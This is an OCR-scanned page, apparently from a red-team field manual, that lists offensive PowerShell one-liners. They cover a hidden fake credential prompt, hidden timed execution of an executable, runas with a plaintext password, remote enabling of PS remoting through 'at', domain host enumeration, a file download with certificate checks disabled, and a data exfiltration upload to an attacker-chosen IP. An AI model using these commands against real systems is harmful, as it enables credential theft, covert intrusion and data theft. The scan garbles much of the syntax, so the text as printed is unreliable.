 BASIC AUTHENTICATION POPUP
powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass
$Host.UI.PromptForCredential( 11 title ", 11 message 11
1
11 user" 11 domain")
RUN EXE EVERY 4 HOURS BETWEEN AUG 8-11 , 2 013 AND THE HOURS OF
0800-1700 (FROM CMo. EXE)
powershell. exe -Command "do {if ((Get-Date -format yyyyl1l1dd-HHmm) -match
'201308 (0 [8-9] 11 [0-1])- I 0 [8-9] 11 [o-c]) [ 0-5] [0-9]') {Start-Process -
WindowStyle Hidden "C:Tempmy.exe";Start-Sleep -s 14400))while(1)"
POWERSHELL RUNAS
$pw ~ convertto-securestring -string "PASSWORD" -asplaintext -force;
$pp ~ new-object -typename System.Management.Automation.PSCredential -
argument list "DOl1AINuser 11 , $pw;
Start-Process powershell -Credential $pp -ArgumentList '-noprofile -command
&{Start-Process file.exe -verb runas)'
EMAIL SENDER
powershell.exe Send-l-1ai1Hessage -to " email " -from " email " -subject
"Subject 11 -a " attachment file path " -body "Body" -SmtpServer Target
Email Server IP
TURN ON POWERSHELL REMOTING (WITH VALID CREDENTIALS)
net time ip
at ip time "Powershell -Command 'Enable-PSRemoting -Force'"
at ip time+1 "Powershell -Command 'Set-Item
wsman:localhostclienttrustedhosts ''"
at  ip time+2 "Powershell -Command 'Restart-Service WinRl-1'"
Enter-PSSession -ComputerName ip -Credential username
LIST HOSTNAME AND IP FOR ALL DOMAIN COMPUTERS
Get-WmiObject -ComputerName DC -Namespace rootmicrosoftDNS -Class
l1icrosoftDNS_ ResourceRecord -Filter "domainname~' DOl1AIN '" I select
textrepresentation
POWERSHELL DOWNLOAD OF A FILE FROM A SPECIFIED LOCATION
powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager] ::ServerCertificateValidationCallback
{$true); $source~"""https:ll YOUR SPECIFIED IP I file.zip """;
$destination= 111111 C:rnaster.zip 111111 ;-$http = new-object Systern.Net.WebClient;
$response~ $http.DownloadFile($source, $destination);"
POWERSHELL DATA EXFIL
Script will send a file ($filepath) via http to server ($server) via POST
request. Must have web server listening on port designated in the $server
powershell.exe -noprofile -noninteractive -command
"[S;stem.Net.ServicePointManager] ::ServerCertificateValidationCallback
{$true); $server~"""http:ll YOUR SPECIFIED IP I folder """;
$filepath=" 1111 C:rnaster.zip 111111 i $http= new=object System.Net.WebClient;
$response~ $http.UploadFile($server,$filepath);"
23
 